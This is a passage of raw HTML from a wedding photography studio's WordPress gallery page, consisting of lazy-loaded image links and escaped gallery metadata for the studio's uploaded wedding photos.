hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50405-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3032&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405-683x1024.jpg\&quot; class=\&quot;wp-image-3032\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3032&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;}]" data-atts="{&quot;link&quot;:&quot;file&quot;,&quot;ids&quot;:&quot;3007,3008,3035,3009,3036,3010,3034,3038,3033,3039,3037,3041,3040,3042,3043,3011,3044,3045,3046,3051,3049,3050,3048,3047,3012,3017,3016,3014,3013,3015,3018,3019,3020,3021,3022,3023,3024,3025,3026,3027,3028,3029,3030,3031,3032&quot;,&quot;layout&quot;:&quot;tiles&quot;}"><div class="mgl-gallery-container"></div><div class="mgl-gallery-images"><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1761292056" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-1024x683.jpg" class="wp-image-3007 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2433.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="242567781" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="841" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439-682x1024.jpg" class="wp-image-3008 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439-682x1024.jpg 682w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439-768x1153.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439-700x1051.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439-1023x1536.jpg 1023w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2439.jpg 1094w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/841;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1822465899" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-1024x683.jpg" class="wp-image-3035 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53786.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="49590297" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-1024x683.jpg" class="wp-image-3009 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2567.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="769236790" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793-683x1024.jpg" class="wp-image-3036 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53793.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="2126994474" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="841" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709-682x1024.jpg" class="wp-image-3010 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709-682x1024.jpg 682w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709-768x1153.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709-700x1051.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709-1023x1536.jpg 1023w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_2709.jpg 1094w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/841;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1927737579" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-1024x683.jpg" class="wp-image-3034 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53776.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1242696932" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894-683x1024.jpg" class="wp-image-3038 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53894.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="257536930" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-1024x683.jpg" class="wp-image-3033 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53767.jpg 2016w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/374;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="898042224" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909-683x1024.jpg" class="wp-image-3039 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53909.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1217406279" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820-683x1024.jpg" class="wp-image-3037 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS53820.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1450090589" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032-683x1024.jpg" class="wp-image-3041 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54032.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1289645541" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028-683x1024.jpg" class="wp-image-3040 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54028.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="169161452" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200-683x1024.jpg" class="wp-image-3042 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54200.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1890116164" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364-683x1024.jpg" class="wp-image-3043 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS54364.jpg 1114w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1032408799" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="841" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148-682x1024.jpg" class="wp-image-3011 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148-682x1024.jpg 682w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148-768x1153.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148-700x1051.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148-1023x1536.jpg 1023w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/MG_3148.jpg 1094w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/841;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="948027246" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881-683x1024.jpg" class="wp-image-3044 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58881.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1417772775" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882-683x1024.jpg" class="wp-image-3045 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58882.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="810895860" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887-683x1024.jpg" class="wp-image-3046 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58887.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="67995427" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544-683x1024.jpg" class="wp-image-3051 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/LILL9544.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1003010504" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949-683x1024.jpg" class="wp-image-3049 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58949.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="253472562" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965-683x1024.jpg" class="wp-image-3050 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58965.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="1954564213" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="840" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928-683x1024.jpg" class="wp-image-3048 lazyload" alt="" draggable="" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928-683x1024.jpg 683w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928-200x300.jpg 200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928-768x1152.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928-700x1050.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928-1024x1536.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928-1200x1800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58928.jpg 1344w" data-sizes="50vw" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/840;" /></a><a href="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS58922.jpg" class="" target="_self" rel="" aria-label="" data-slb-active="1" data-slb-asset="860479836" data-slb-internal="0" data-slb-group="3006_auto_1"><img decoding="async" width="560" height="374" 